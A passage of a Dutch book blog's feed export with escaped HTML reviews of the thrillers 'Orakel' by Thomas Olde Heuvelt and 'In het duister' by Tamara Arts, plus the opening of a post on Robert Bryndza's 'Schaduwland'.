heen keek.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe flaptekst is genoeg, ik spoil niets. Wat je moet weten is dat je met dit boek kan rekenen op een echte steengoede Thomas Olde Heuvelt. Net zoals na HEX dacht ik bij het dichtslaan van het boek ‘wtf heb ik net gelezen?’ En dat is positief bedoeld. Geef je over aan Thomas en Orakel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EZijn er al plannen voor een film of serie? Graag. Het verhaal leent zich er perfect toe. Het boek is spannend, beklijvend, de nodige portie humor (thanks Grim), creepy, beeldend, en het boek speelt enorm levendig voor je ogen af tijdens het lezen. There is no other than Thomas Olde Heuvelt.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/thomas-olde-heuvelt-P0000511289\"\u003EThomas Olde Heuvelt\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/boekerij-C0000048253\"\u003EBoekerij\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789022591109\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 456\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : januari 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EIn de pers:\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Dit boek zul je niet snel vergeten.’ Trouw\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E'Robert Grim [uit HEX] is terug. Met dezelfde cynische kijk op de wereld en een onverholen minachting voor autoriteit. Zo’n comeback uit de as is alleen een cultheld gegeven.' de Volkskrant\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E'Olde Heuvelt weet de thrillerliefhebber opnieuw mee te sleuren en het spanningsniveau op te bouwen.' de Gelderlander\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E'Orakel is helder en doordacht geconstrueerd [en] stevig verankerd in de wereld van vandaag. Olde Heuvelt leidt het leven van een literaire rockster.' Humo\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EOver Echo:\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Virtuoos geschreven.’ de Volkskrant\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Steekt Stephen King naar de kroon.’ **** VN Detective \u0026amp; Thrillergids\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EOver HEX:\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Een van de origineelste, slimste en engste boeken die in de eenentwintigste eeuw zijn gepubliceerd.’ New York Journal of Books\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘HEX doet denken aan Spielberg, een fantastisch en onvergetelijk verhaal.’ The Guardian\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘HEX is griezelig, pakkend en origineel.’ George R.R. Martin\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/5954408824051889313\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/04\/orakel-thomas-olde-heuvelt.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5954408824051889313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/5954408824051889313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/04\/orakel-thomas-olde-heuvelt.html","title":"Orakel | Thomas Olde Heuvelt "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCmANJ5KXAMWeb-Dhpg_ClrwVy7SYovDL-r3frav1TnCaq-3UJPxZOk45SL6iYLd0uXQxso-GpDHzOq8baQ9zr8b81n2KT5cu71mDdR1qEdEruAHypq172BnqbNgt_7SwAjcTR27lYzMJY\/s72-c\/34FF5593-E05F-4F42-914E-07F088CCA240.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-4554287391722253423"},"published":{"$t":"2021-04-09T23:34:00.001-07:00"},"updated":{"$t":"2021-04-09T23:34:36.970-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"debuut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Young Adult"}],"title":{"type":"text","$t":"In het duister | Tamara Arts "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihL91KRFdbJDNEW1txLWehaiq2U7Un9aOiQaNlY1kpOyvItgg0-bcnS6fKniQ-Jw-F46GXLFRx1wndhpoaYgndmjQlEawY0pJ_6IFVJhNN-1g_WDz1o3xdQbGi6GiRt_pKCFJs-yulkDHy\/s2048\/3C696104-F13D-4E0E-BA5F-DAA963C14F56.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihL91KRFdbJDNEW1txLWehaiq2U7Un9aOiQaNlY1kpOyvItgg0-bcnS6fKniQ-Jw-F46GXLFRx1wndhpoaYgndmjQlEawY0pJ_6IFVJhNN-1g_WDz1o3xdQbGi6GiRt_pKCFJs-yulkDHy\/s320\/3C696104-F13D-4E0E-BA5F-DAA963C14F56.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EIn het duister - Tamara Arts (HamleyBooks)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EVijf vrienden brengen hun zomervakantie door in de Ardennen, waar een van hen een huis heeft geërfd. Zodra ze daar arriveren, loopt niets zoals gepland. Een storm dwingt hen om binnen te blijven. Steeds meer onverklaarbare, lugubere gebeurtenissen doen zich voor. Bovendien dreigt hun vriendschap door overspel uiteen te vallen. Ze voelen zich niet meer veilig, want zijn ze wel de enigen in het huis? Langzaam ontrafelt zich een duister geheim.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EKennen jullie het fenomeen covercrush? Dat je de cover van een boek ziet en dit boek gewoon wilt hebben zonder te weten waar het over gaat gewoon omdat die cover zo ongelooflijk mooi en\/of krachtig is? Aanschouw een covercrush. Hoe mooi en spooky is deze cover?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDat HamleyBooks steengoed is in het maken van prachtige hardcovers en paperbacks dat weten we. Waar ze ook echt steengoed in zijn is het vinden van talentvolle auteurs die je omverblazen met hun boek. Zo ook dit thriller YA debuut van Tamara arts.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EVanaf de eerste hoofdstukken zit je in een vlot verhaal aan een hels tempo. Door de manier van schrijven sleurt Tamara Arts je zonder moeite steeds dieper en dieper het verhaal in. Een thriller die heel spannend en creepy is én je wat horror vibes geeft. Ik ben geen fan van horror maar hier is het net dat snuifje dat ervoor zorgt dat het geheel perfect afgekruid is.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EOp een bepaald moment vroeg ik mij af of dit wel young adult was. Dit boek is eng. Op het puntje van mijn stoel spannend. Stevig, pittig, thrilling, heftig. Tot ik de bedenking kreeg dat dit boek aansluit bij die thriller\/horrorfilms die ik als jongere altijd veel en graag keek. Dus het boek is eigenlijk een schot in de roos voor de leeftijd waarvoor dit boek geschreven is\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EVijf vrienden, een ouder huis en een reeks abnormale gebeurtenissen. Dertien in een dozijn denk je dan. Niets is minder waar want er zit echt een goed doordacht en uitgewerkt verhaal achter alles. Tamara Arts zet alles flawless naar haar hand met zelfs een ‘mooie’ gedachte achter al die gebeurtenissen. Heel knap geschreven van deze auteur. Hecht je ook niet te snel aan de personages want deze auteur deinst voor niets terug.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen YA thriller die zeker niet moet onderdoen voor een thriller. Een knappe getalenteerde auteur die hopelijk alweer volop in haar pen gekropen is voor een volgend boek.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/tamara-arts-P0002013266\"\u003ETamara Arts\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/hamley-books-C0000156755\"\u003EHamley Books\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789463967686\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Hardcover\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 380\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : maart 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/4554287391722253423\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/04\/in-het-duister-tamara-arts.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4554287391722253423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4554287391722253423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/04\/in-het-duister-tamara-arts.html","title":"In het duister | Tamara Arts "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihL91KRFdbJDNEW1txLWehaiq2U7Un9aOiQaNlY1kpOyvItgg0-bcnS6fKniQ-Jw-F46GXLFRx1wndhpoaYgndmjQlEawY0pJ_6IFVJhNN-1g_WDz1o3xdQbGi6GiRt_pKCFJs-yulkDHy\/s72-c\/3C696104-F13D-4E0E-BA5F-DAA963C14F56.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-4999979823759414382"},"published":{"$t":"2021-03-24T22:54:00.000-07:00"},"updated":{"$t":"2021-03-24T22:55:05.261-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Schaduwland | Robert Bryndza "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUlSIEZx9EgVUomJtb1YI4PjCFqgzyTTL4fLi9W-0uhZmbOCzLHvPXR3VHYAljioslk2mqNSwa8Tv9zG4L-pE9c_0KR1T78rmk3y1krCbz1-Cmj3TOvFtV2hXYYNYiMHoG3GZckGs30khO\/s2048\/031240E9-59BB-4DF0-A884-E78B835A447E.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUlSIEZx9EgVUomJtb1YI4PjCFqgzyTTL4fLi9W-0uhZmbOCzLHvPXR3VHYAljioslk2mqNSwa8Tv9zG4L-pE9c_0KR1T78rmk3y1krCbz1-Cmj3TOvFtV2hXYYNYiMHoG3GZckGs30khO\/s320\/031240E9-59BB-4DF0-A884-E78B835A447E.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003ESchaduwland - Robert Bryndza (Boekerij)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; font-weight: bold;\"\u003EJe kunt hem niet zien. Maar hij jou wel…\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003ECriminologe Kate Marshall is met haar zoon aan het duiken als ze een huiveringwekkende ontdekking doen. Ze vinden het lichaam van een tiener, verstrikt onder water. De politie bestempelt het al snel als een tragisch ongeluk, maar Kate is daar niet zo zeker van. Er klopt heel veel niet: wat deed het slachtoffer daar midden in de nacht? En als hij zo’n sterke zwemmer was, hoe verdronk hij dan?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: 